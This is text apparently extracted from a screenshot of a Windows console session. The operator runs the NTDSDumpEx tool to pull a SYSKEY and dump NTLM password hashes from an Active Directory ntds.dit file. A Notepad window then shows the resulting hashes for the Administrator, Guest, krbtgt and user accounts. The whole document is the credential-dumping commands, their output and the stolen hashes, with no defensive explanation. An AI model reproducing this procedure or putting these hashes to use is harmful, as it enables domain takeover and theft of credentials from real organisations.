 C:\Users\Administrator\Desktop>Ntdsdumpex.exe -r
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY = 2CF9A0DBC48622B20DC9334AFA90B068
[x]no database set
C:\Users\Administrator\Desktop>NTDSDumpEx.exe -k 2CF9A0DBC48622B20DC9334AFA90B06
8 -d ntds.dit -o hash.txt
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY = 2CF9A0DBC48622B20DC9334AFA90B068
[+]PEK version: 2k3
[+]PEK = 64BF6728E8F51BC64AC118F3729FE04A
[+]dump completed in 1.077 seconds.
[+]total 4 entries dumped,4 normal accounts,0 machines,0 histories.
C:\Users\Administrator\Desktop>
hash - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a8345f4f5a6b68b98cdb499a7fd37284:::
xs-win7:1105:aad3b435b51404eeaad3b435b51404ee:15fc6e318d5e2a70af0718efe2f544d5:::